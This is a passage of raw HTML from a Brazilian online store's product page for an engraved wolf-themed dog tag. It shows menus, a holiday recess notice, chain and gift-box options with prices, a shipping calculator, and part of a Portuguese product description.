                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/45/adicionais-icon.png"
                                                         class="icon-menu">
                                                                                                ADICIONAIS
                                            </a>
                                            <ul class="sub-menu collapse" id="submenu-27">
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/moeda-militar"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/44/moeda-icon.png"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        MOEDA MILITAR
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/corrente"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/7/corrente de bolinha.png"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        Corrente
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/crachas-de-identificacao"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/37/rachas-de-identificacao-personalizados-dogtagclan.jpg"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        Crachás de Identificação
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/dominos"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/29/domino.png"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        Dominós
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/boton-cracha"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/33/cracha broche aço onox metal.png"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        Boton/Crachá
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/pin-bottom"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/35/pin lapela.webp"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        Pin/Bottom
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/artigos-militares"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/32/11762536-icone-de-patente-militar-vetor.jpg"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        Artigos Militares
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/chaveiros"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Chaveiros
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/caixa-para-dog-tag"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/6/Capturar.JPG"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        Caixas
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/pulseiras"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Pulseiras
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/cracha-broche"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Cracha-Broche
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/tarjeta-e-plaqueta"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Tarjeta e Plaqueta
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais/pulseiras-personalizadas"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Pulseiras Personalizadas
                                                        </a>
                                                    </li>
                                                                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais"
                                                           
                                                           style="padding-left: 17px;border-top: 1px solid #dddddd;padding-top: 8px;"
                                                           class="">
                                                            Ver Todos
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                                                    <li class="nav-item mobile-only">
                                                                                                                                    <a href="https://dogtagclan.com.br/departamento/kits"
                                               
                                               class="">
                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/31/bundle.png"
                                                         class="icon-menu icon-collapse-menu">
                                                                                                KITS
                                            </a>
                                        </li>
                                                                                                                                                                                    <li class="nav-item mobile-only">
                                                                                                                                    <a href="https://blog.dogtagclan.com.br/seja-um-afiliado-dogtagclan-revenda-dog-tags-e-ganhe-comissoes/"
                                               target=&#039;_blank&#039;
                                               class="">
                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/36/images.png"
                                                         class="icon-menu icon-collapse-menu">
                                                                                                AFILIAR-SE
                                            </a>
                                        </li>
                                                                                                    <hr class="mt-1 mb-1">
                                <li class="nav-item mobile-only">
                                    <a href="https://dogtagclan.com.br/produtos">Todos os Produtos</a>
                                </li>
                            </ul>
                        </div>
                    </nav>
                                    </div>
            </div>

            <div id="col-2-menu" class="col-lg-2 col-md-6 col-12">
                <div class="nav-social">
                    <ul>
                        <li class="find-itens-icon">
                            <a class="user-functions text-white btn btn-secondary"
                               id="search-by-mobile"
                               type="button" onclick="showMobileSearch(this)">
                                <i class="fa-solid fa-magnifying-glass"></i> Buscar</a>
                        </li>
                                                    <li class="btns-log-user-desktop">
                                <div class="row user-log-reg">
                                    <div class="col-2 align-left icon-user-log-reg">
                                        <i class="fa-solid fa-circle-user"></i>
                                    </div>
                                    <div class="col-10 align-left text-login-reg"> Faça
                                        <a class="link-log-reg" href="https://dogtagclan.com.br/login"><b>Login</b></a> ou
                                        <br>crie seu
                                        <a class="link-log-reg" href="https://dogtagclan.com.br/login?register=true"><b>Cadastro</b></a>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a class="user-functions btns-log-user-mobile" href="https://dogtagclan.com.br/login">
                                    <i class="fa-solid fa-arrow-right-to-bracket"></i> Login</a>
                            </li>
                            <li>
                                <a class="user-functions register-new btns-log-user-mobile"
                                   href="https://dogtagclan.com.br/login?register=true">
                                    <i class="fa-solid fa-user-plus"></i> Registrar</a>
                            </li>
                                                                    </ul>
                </div>
            </div>
        </div>
        <div id="pesquisa-mobile" class="col-sm-12 col-lg-5 col-md-7" hidden></div>
    </div>
        <div class="alert alert-warning text-center alert-dismissible fade show" role="alert" style="width: 100%; margin: 0; padding: 2px 0;font-size: 15px;">
                <p class="marquee">
                    <span><b>&quot;Estamos em recesso! Pedidos entre 19/01 e 29/01 serão enviados após 02/02.&quot; Estamos recarregando as energias!  pra voltar com força total!  Agradecemos a compreensão!</b></span>
                </p>
                <button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="Close" style="padding: 7px;"></button>
            </div>
            </header>

<div style="position: static !important;"></div>
        <div id="msgs-js"></div>

<button type="button" id="btn-twoFactorsModalValidator" data-bs-toggle="modal" data-bs-target="#twoFactorsModalValidator" hidden></button>
<div class="modal fade" id="twoFactorsModalValidator" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="twoFactorsModalValidatorLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content"  style="margin: 0 auto; width: initial;border-radius: 20px;">
            <div class="card p-4 d-flex justify-content-center" id="modal-validator-two" style="border-radius: 20px;box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;">
                <div class="modal-header p-0 m-0" style="border: none">
                    <button type="button" class="btn-close" id="close-check-twofa" data-bs-dismiss="modal" aria-label="Close" style="font-size: 18px;"></button>
                </div>
                <div class="text-center mb-3">
                    <p class="mb-1" style="color: #6b6b6b"><i class="fa-solid fa-lock fa-3x"></i></p>
                    <h4 style="color: #353535; font-weight: 400;">Autenticador de <br>dois fatores (2FA)</h4>
                </div>
                <p class="text-center mb-1" id="text-auth-modal-validator" style="color: #353535;font-style: italic;">
                    Digite o código gerado pelo seu autenticador
                </p>
                <div id="otp-form" class="d-flex justify-content-center">
                                            <input type="text" class="otp-input form-control" maxlength="1">
                                            <input type="text" class="otp-input form-control" maxlength="1">
                                            <input type="text" class="otp-input form-control" maxlength="1">
                                            <input type="text" class="otp-input form-control" maxlength="1">
                                            <input type="text" class="otp-input form-control" maxlength="1">
                                            <input type="text" class="otp-input form-control" maxlength="1">
                                    </div>
                <span class="text-danger text-center mt-2" id="two-factors-error-msg" hidden>Código Inválido.</span>
                <div class="button text-center mt-4">
                    <a id="check-opt-code" type="button" class="btn w-100" style="border-radius: 20px;">
                        <i class="fa-solid fa-check"></i> Validar
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
        <input type="text" id="inicio_date_aviso" hidden value="2026-01-19">
        <input type="text" id="final_date_aviso" hidden value="2026-01-29">
        <button type="button" id="btn-aviso-mod" class="btn btn-primary" data-bs-toggle="modal" data-bs-target="#staticAlert" hidden></button>
                    <div class="modal fade" id="staticAlert" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="staticAlertLabel" aria-hidden="true">
                <div class="modal-dialog modal-lg modal-dialog-centered modal-dialog-scrollable">
                    <div class="modal-content" style="background: #d5931c; color: white">
                        <div class="modal-header" style="border-bottom: initial">
                            <h4 class="modal-title" id="staticAlertLabel" style="margin: 0 auto;color: white;">
                                <i class="fa fa-exclamation-triangle" aria-hidden="true"></i>
                                Loja em Recesso
                                <i class="fa fa-exclamation-triangle" aria-hidden="true"></i>
                            </h4>
                        </div>
                        <div class="modal-body custom-scroll-bar text-center aviso-box" style="max-height: 350px;">
                            <img class="mb-5" src="https://dogtagclan.com.br/public/images/logo/logo/dogtagclan.png"
                                 style="width: 200px;margin-top: -10px;">
                            <p>"Estamos em recesso! Pedidos entre <strong>19/01</strong>&nbsp;e <strong>29/01</strong> ser&atilde;o enviados ap&oacute;s <strong>02/02</strong>." Estamos recarregando as energias!&nbsp; pra voltar com for&ccedil;a total! &nbsp;Agradecemos a compreens&atilde;o!</p>
                        </div>
                        <div class="modal-footer" style="border-top: initial">
                            <button type="button" class="btn btn-light" data-bs-dismiss="modal">
                                <i class="fa-solid fa-check"></i> Entendi
                            </button>
                            <button type="button" class="btn btn-dark" data-bs-dismiss="modal" onclick="definirAvisoAlerta()">
                                <i class="fa-regular fa-circle-check"></i> Não mostrar novamente
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                             <div class="cookie" id="cb-cookie-banner">
    <div class="txt">
        <p class="text-dark text-center">
            &#x1F36A; A loja <b>DogTagClan</b>, utiliza
            cookies para melhorar sua experiência de uso. Saiba mais acessando nossas
            <a href="https://dogtagclan.com.br/politicas-de-privacidade">Políticas de Cookies e Privacidade.</a>
        </p>
    </div>
    <hr class="w-100 mt-2 mb-2">
    <div class="text-center">
        <button class="btn accept" onclick="window.cb_hideCookieBanner()">Aceitar e Concordar</button>
    </div>
</div>
 
        <main id="store-main-p">
                <div class="breadcrumbs">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 col-12">
                <div class="breadcrumbs-content">
                    <h1 class="page-title">Dog Tag Lobo Uivando</h1>
                </div>
            </div>
                            <div class="col-lg-6 col-md-6 col-12">
                    <ul class="breadcrumb-nav">
                        <li><a href="https://dogtagclan.com.br"><i class="fa-solid fa-house"></i> Início</a></li>
                                                                                                                        <li>dogtag</li>
                                                                                                                                <li>dog-tag-lobo-uivando-preto</li>
                                                                                                                                                                    </ul>
                </div>
                    </div>
    </div>
</div>

        
    <section class="item-details section adjust-section">
        <div class="container">
            <div class="top-area">
                <div class="row">
                    <div class="col-lg-6 col-md-12 col-12">
                        <div class="product-images">
                            <main id="gallery">
                                <div class="main-img is-loading">
                                                                        <img src="https://dogtagclan.com.br/public/images/produtos/130/dog-tag-lobo-uivando-1.jpg?2601230235" id="current"
                                         class="" onload="imageLoaded(this)"
                                         alt="Dog Tag Lobo Uivando" title="Dog Tag Lobo Uivando">
                                    <div class="zoom-frame">
                                        <div class="zoomed-image"></div>
                                    </div>
                                </div>
                                <div class="images custom-scroll-bar">
                                                                                                                        <img src="https://dogtagclan.com.br/public/images/produtos/130/dog-tag-lobo-uivando-1.jpg?2601230235"
                                                 class="img"
                                                 alt="Dog Tag Lobo Uivando-0" title="Dog Tag Lobo Uivando-0">
                                                                                    <img src="https://dogtagclan.com.br/public/images/produtos/130/dog-tag-lobo-uivando-0.jpg?2601230235"
                                                 class="img"
                                                 alt="Dog Tag Lobo Uivando-1" title="Dog Tag Lobo Uivando-1">
                                                                                                                                                </div>
                                <div class="mouse-box"></div>
                            </main>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 col-12">
                        <form id="buy-form">
                            <input type="hidden" name="_token" id="_token" value="ioDyKJ3gGqrXZhRbV3Wb59urKqGZYYNKCGU4e423" />
                            <input type="hidden" name="desabilitar_sugestao" value="0" />
                            <div class="product-info">
                                <h2 class="title">Dog Tag Lobo Uivando</h2>
                                                                                                            <h3 class="price" id="custo-geral">R$ 49,90</h3>
                                                                                                                                    <p class="category mb-0">
                                    <i class="fa-solid fa-box"></i><b>Estoque: </b>
                                                                            Disponível
                                                                         | <b>Cód: </b> 0606529541552                                 </p>
                                <p class="info-text mb-3">
                                                                            <i class="fa-regular fa-copyright"></i> <b>Marca: </b> DogTagClan
                                                                                                                |
                                                                                                                <i class="fa-solid fa-tag"></i> <b>Modelo: </b> ATTRACTIVE
                                                                    </p>
                                                                                                            <div class="row">
                                            <h4 class="options-names">Opções do Produto</h4>

                                            
                                                                                                                                            
                                                <input id="dependency-validated-67" hidden value="0">
                                                <input id="dependency-67" hidden
                                                       value="[base64]">
                                                <div class="col-12 mb-2" >
                                                    <div class="" id="opcao-67">
        <h6 class="option-title">Escolher Corrente
                            <small class="text-danger" title="Opção Obrigatória"><b>*</b></small>
                    </h6>

        <div class="option-itens-list">
                            <input type="checkbox" name="options[67][223]" required
                    id="item_opcao-223" value="0"
                    onclick="validateCheck(this, 'opcao-67')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-223">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/67/escolher-corrente-0.png" onload="imageLoaded(this)"
                             title="COMUM" alt="COMUM"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>COMUM</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>(Sem Custo)</b>
                    </span>
                </label>
                            <input type="checkbox" name="options[67][224]" required
                    id="item_opcao-224" value="5,00"
                    onclick="validateCheck(this, 'opcao-67')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-224">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/67/escolher-corrente-1.png" onload="imageLoaded(this)"
                             title="LATÃO" alt="LATÃO"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>LATÃO</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>+ R$ 5,00</b>
                    </span>
                </label>
                            <input type="checkbox" name="options[67][225]" required
                    id="item_opcao-225" value="13,00"
                    onclick="validateCheck(this, 'opcao-67')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-225">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/67/escolher-corrente-2.png" onload="imageLoaded(this)"
                             title="BLACK PIANO" alt="BLACK PIANO"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>BLACK PIANO</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>+ R$ 13,00</b>
                    </span>
                </label>
                            <input type="checkbox" name="options[67][226]" required
                    id="item_opcao-226" value="21,90"
                    onclick="validateCheck(this, 'opcao-67')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-226">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/67/escolher-corrente-3.png" onload="imageLoaded(this)"
                             title="AÇO INOX" alt="AÇO INOX"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>AÇO INOX</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>+ R$ 21,90</b>
                    </span>
                </label>
                            <input type="checkbox" name="options[67][227]" required
                    id="item_opcao-227" value="23,00"
                    onclick="validateCheck(this, 'opcao-67')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-227">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/67/escolher-corrente-4.png" onload="imageLoaded(this)"
                             title="DOURADA" alt="DOURADA"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>DOURADA</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>+ R$ 23,00</b>
                    </span>
                </label>
                    </div>
    </div>
                                                </div>
                                                                                                                                              
                                                <input id="dependency-validated-68" hidden value="0">
                                                <input id="dependency-68" hidden
                                                       value="">
                                                <div class="col-12 mb-2" hidden>
                                                    <div class="" id="opcao-68">
        <h6 class="option-title">Aumentar Tamanho da Corrente
                    </h6>

         <div class="option-itens-list">
             <input id="radio-opt-68" name="options[68]"
                     type="radio" hidden>
                            <input type="radio" name="radioItem[68]" 
                id="item_opcao-228" value="0"
                       onclick="validateRadio(this, 'radio-opt-68')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-228">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/68/aumentar-tamanho-da-corrente-0.jpg" onload="imageLoaded(this)"
                             title="PADRÃO (62cm)" alt="PADRÃO (62cm)"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>PADRÃO (62cm)</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>(Sem Custo)</b>
                    </span>
                </label>
                            <input type="radio" name="radioItem[68]" 
                id="item_opcao-229" value="10,00"
                       onclick="validateRadio(this, 'radio-opt-68')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-229">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/68/aumentar-tamanho-da-corrente-1.jpg" onload="imageLoaded(this)"
                             title="AUMENTAR (70cm)" alt="AUMENTAR (70cm)"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>AUMENTAR (70cm)</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>+ R$ 10,00</b>
                    </span>
                </label>
                    </div>
    </div>
                                                </div>
                                                                                                                                            
                                                <input id="dependency-validated-69" hidden value="0">
                                                <input id="dependency-69" hidden
                                                       value="">
                                                <div class="col-12 mb-2" >
                                                    <div class="limitar-alto-relevo" id="opcao-69">
        <h6 class="option-title">Dados de Gravação
                            <small class="text-danger" title="Opção Obrigatória"><b>*</b></small>
                    </h6>

        <div class="option-itens-list">
            <input id="text-opt-69" name="options[69]"
                   required type="text" hidden>
                            <textarea id="item_opcao-230" class="form-control custom-scroll-bar"
                       required aria-label="Inserir Dados"
                       placeholder="Inserir Dados "
                       oninput="validateText(this, 'text-opt-69')" rows="5"
                       text-value="0"></textarea>
                <small class="mb-3" style="font-size: 14px">
                    <b>Inserir Dados </b>
                </small>
                    </div>
    </div>
                                                </div>
                                                                                                                                            
                                                <input id="dependency-validated-107" hidden value="0">
                                                <input id="dependency-107" hidden
                                                       value="">
                                                <div class="col-12 mb-2" >
                                                    <div class="" id="opcao-107">
        <h6 class="option-title">Adicionar Caixa do Lobo
                            <small class="text-danger" title="Opção Obrigatória"><b>*</b></small>
                    </h6>

         <div class="option-itens-list">
             <input id="radio-opt-107" name="options[107]"
                    required type="radio" hidden>
                            <input type="radio" name="radioItem[107]" required
                id="item_opcao-327" value="0"
                       onclick="validateRadio(this, 'radio-opt-107')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-327">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/107/adicionar-caixa-do-lobo-0.jpg" onload="imageLoaded(this)"
                             title="SEM CAIXA" alt="SEM CAIXA"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>SEM CAIXA</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>(Sem Custo)</b>
                    </span>
                </label>
                            <input type="radio" name="radioItem[107]" required
                id="item_opcao-328" value="49,90"
                       onclick="validateRadio(this, 'radio-opt-107')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-328">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/107/adicionar-caixa-do-lobo-1.png" onload="imageLoaded(this)"
                             title="LOBO UIVANDO" alt="LOBO UIVANDO"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>LOBO UIVANDO</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>+ R$ 49,90</b>
                    </span>
                </label>
                            <input type="radio" name="radioItem[107]" required
                id="item_opcao-329" value="49,90"
                       onclick="validateRadio(this, 'radio-opt-107')">
                <label class="selection-sizer col-opt is-loading" for="item_opcao-329">
                                            <img src="https://dogtagclan.com.br/public/images/opcoes/107/adicionar-caixa-do-lobo-2.png" onload="imageLoaded(this)"
                             title="LOBO" alt="LOBO"
                             class="figure-img-options images-options mt-1"><br>
                                        <div class="scroll-container">
                        <span class="adjust-subtitle">
                            <b>LOBO</b>
                        </span>
                    </div>
                    <span class="option-itens-list-pricing mt-1">
                        <b>+ R$ 49,90</b>
                    </span>
                </label>
                    </div>
    </div>
                                                </div>
                                                                                    </div>
                                                                    
                                <div class="bottom-content">
                                                                        <input hidden id="preco_do_produto" name="preco_produto" value="49.90">
                                    <input hidden id="custo-total" name="total" value="49.90">
                                    <input hidden id="produto_id" name="produto_id" value="130">

                                                                            <div hidden>
    <input id="consultingFreightOnly" name="consultingFreightOnly" value="1">
    <input id="nome_frete" name="nome_frete" value="">
    <input id="frete_api" name="frete_api" value="">
    <input id="custo-frete" name="custo-frete" value="NULL">
    <input id="prazo_entrega_frete" name="prazo_entrega_frete" value="0">

    <input hidden id="unidade_medida_produto" value="cm">
    <input hidden id="comprimento_produto" value="15">
    <input hidden id="largura_produto" value="15">
    <input hidden id="altura_produto" value="15">
    <input hidden id="unidade_peso_produto" value="g">
    <input hidden id="peso_produto" value="1">
</div>

    <div class="row mb-3 list-frete-cards" >
        <div class="col-sm-12">
            <label for="frete-calc" class="option-title"
                   style="font-size: 16px; font-weight: 600">Consultar Frete e Prazo de Entrega</label>
            <div class="input-group">
                <input type="text" class="form-control frete-calc" name="frete" id="frete-calc"
                       placeholder="Informe seu CEP" oninput="clearFreteErrors(this)"
                        value="" style="text-align: left;">
                <button class="input-group-text btn btn-primary" type="button"
                        onclick="checkCEP(this, 'frete-calc', '1')" id="btn-calc-frt">
                    <i class="fa-solid fa-truck" id="truckIcon" style="position: relative;right: 4px;top: -1px;"></i>
                    <div class="spinner-border spinner-border-sm" id="loadingIcon" hidden role="status"></div>
                    <span id="calcular-frete-text">Consultar Frete</span>
                </button>
                <div class="invalid-feedback text-center error-frete-input" style="font-size: 15px"></div>
            </div>
            <div class="alert alert-warning text-center" id="msg-frete-wrong" role="alert" hidden style="padding: 5px">
                Estamos calculando... Aguarde mais <b>20 segundos</b>.
            </div>
        </div>
        <div class="col-12" id="freteOptions"></div>
        <div class="text-danger text-center error-frete-input-radio" style="font-size: 15px"></div>
    </div>
                                        
                                        <div class="row mb-2">
                                            <div class="col-sm-12">
                                                <label for="quantity-field" class="option-title" style="font-size: 16px; font-weight: 600">Quantidade</label>
                                                <div class="input-group">
                                                    <button class="input-group-text" type="button" onclick="subQtd()">
                                                        <i class="fa-solid fa-minus"></i></button>
                                                    <input type="number" class="form-control quantity-field"
                                                           placeholder="Quantidade" name="quantidade"
                                                           id="quantity-field" value="1" min="1"
                                                           oninput="setQtd(this)"
                                                           max="99999999">
                                                    <button class="input-group-text" type="button" onclick="addQtd()">
                                                        <i class="fa-solid fa-plus"></i></button>
                                                    <div class="invalid-feedback text-center" style="font-size: 15px"></div>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    <div class="alert alert-danger text-center mb-1" id="error-alert"
                                         hidden role="alert" style="padding: 7px;">
                                        <i class="fa-solid fa-triangle-exclamation fa-2x"></i><br>
                                        <span>Opções obrigatórias não foram preenchidas e/ou selecionadas no produto.</span>
                                    </div>

                                    <div class="row align-items-end">
                                                                                    <div class="col-lg-5 col-md-5 col-12">
                                                <div class="wish-button">
                                                                                                            <a class="btn" href="https://dogtagclan.com.br/login">
                                                            <i class="fa-regular fa-heart"></i> Lista de Desejos
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="col-lg-7 col-md-7 col-12">
                                                                                            <div class="button cart-button">
                                                    <button class="btn" id="buy-product-button" style="width: 100%;" type="button">
                                                        <i class="fa-solid fa-cart-arrow-down"></i> Comprar
                                                    </button>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
            </div>

            <div class="product-details-info">
                <div class="single-block" style="padding-bottom: 10px;">
                    <div class="row">
                        <div class="col-12">
                            <nav class="mb-3">
                                <div class="nav nav-pills nav-fill" id="nav-tab" role="tablist">
                                    <button class="nav-link btn-details active" id="nav-descricao-tab"
                                            data-bs-toggle="tab"
                                            data-bs-target="#nav-descricao" type="button" role="tab"
                                            aria-controls="nav-descricao" aria-selected="true">Descrição
                                    </button>

                                    <button class="nav-link btn-details" id="nav-especificacoes-tab"
                                            data-bs-toggle="tab"
                                            data-bs-target="#nav-especificacoes" type="button" role="tab"
                                            aria-controls="nav-especificacoes" aria-selected="false">Especificações
                                    </button>
                                </div>
                            </nav>
                        </div>
                        <div class="tab-content col-12" id="nav-tabContent">
                            <div class="tab-pane fade show active" id="nav-descricao" role="tabpanel"
                                 aria-labelledby="nav-descricao-tab">
                                <div class="info-body custom-responsive-margin">
                                                                            <h2><strong>DESCRI&Ccedil;&Atilde;O DO PRODUTO:</strong></h2>
<p>A Dog Tag Uivando, &eacute; um modelo inspirado no seriado, o qual, est&aacute; acompanhando os silenciadores e feito com chapa de a&ccedil;o gravada com seus dados, tendo um design que combina com f&atilde;s. E o melhor de tudo, nosso produto &eacute; leve e vers&aacute;til!</p>
<p>O produto, possui um conjunto de corrente de bolinha de 62cm de comprimento e mais um de 5cm com fecho do tipo canoa (trava de jun&ccedil;&atilde;o / terminal da corrente) que acompanha a dog tag.&nbsp;</p>
<p>&nbsp;</p>
<h2><strong>COMO PERSONALIZAR?</strong></h2>
<p>Voc&ecirc; pode personalizar sua Dog Tag como preferir, mas n&oacute;s recomendamos utilizar os requisitos de no M&Aacute;XIMO 5 linhas e 14 Caracteres por cada linha, para melhor legibilidade quando a Dog Tag estiver gravada. Por&eacute;m, voc&ecirc; tamb&eacute;m pode ser livre para acrescentar mais linhas e/ou caracteres (Lembre-se que poder&aacute; comprometer a legibilidade no produto final).</p>
<p>N&oacute;s da DogTagClan, recomendamos a personaliza&ccedil;&atilde;o da seguinte forma:</p>
<p>1- COM TEXTO/DADOS:</p>
<ul>
<li>Voc&ecirc; pode enviar os dados ou textos que desejar, desde que os mesmos sejam compat&iacute;veis ao tamanho da Dog Tag, para n&atilde;o comprometer a leitura do mesmo no momento da grava&ccedil;&atilde;o.</li>
<li>Em caso de d&uacute;vidas do que gravar, a DogTagClan recomenda dados como:&nbsp;NOME, NASCIMENTO, TIPO SANGU&Iacute;NEO, N&ordm; DE DOCUMENTO.</li>
<li>Recomendamos evitar inserir nos seus dados&nbsp;<strong>caracteres especiais</strong> e <strong>emojis </strong>(caveiras, estrelas, figurinhas entre outros...), pois poder&aacute; ser gravado de forma errada na chapa de a&ccedil;o.</li>
</ul>
<p>2- ESCRITA COM FRASE:</p>
<ul>
<li>Voc&ecirc; pode personalizar sua Dog Tag com frases, desde que a mesma n&atilde;o ultrapasse os limites da plaqueta. Recomendamos utilizar frases que caibam na plaqueta, e que fiquem leg&iacute;veis, n&atilde;o ultrapassando 5 linhas.</li>
<li>Recomendamos evitar inserir nos seus dados&nbsp;<strong>caracteres especiais</strong> e <strong>emojis </strong>(caveiras, estrelas, figurinhas entre outros...), pois poder&aacute; ser gravado de forma errada na chapa de a&ccedil;o.</li>
</ul>
<p>3- PERSONALIZA&Ccedil;&Atilde;O ESCOLHENDO A CORRENTE:</p>
<ul>
<li>Voc&ecirc; tamb&eacute;m &eacute; livre para escolher o tipo de corrente que deseja, para acompanhar sua dog tag, sendo eles:</li>
<li>A&ccedil;o Inox&nbsp; - N&Atilde;O ENFERRUJA.</li>
<li>Dourada.</li>
<li>Black Piano.</li>
<li>Lat&atilde;o.</li>
<li>Comum.</li>
</ul>
<p>4- PERSONALIZA&Ccedil;&Atilde;O ESCOLHENDO CAIXA PARA PRESENTE:</p>
<ul>
